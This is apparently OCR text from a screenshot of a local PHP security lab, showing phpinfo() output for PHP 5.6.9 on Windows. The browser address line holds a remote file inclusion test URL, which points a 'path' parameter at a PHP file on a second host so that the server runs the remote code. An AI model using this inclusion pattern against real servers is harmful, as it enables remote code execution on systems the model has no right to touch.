 phpinfo()
127.0.0.1/test/file/test.php?path=http://192.168.17.129/site/test.php?123123
Gmail YouTube 地图 翻译 GHDB
PHP Version 5.6.9
php
System Windows NT LAPTOP-LI6SKPUB 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI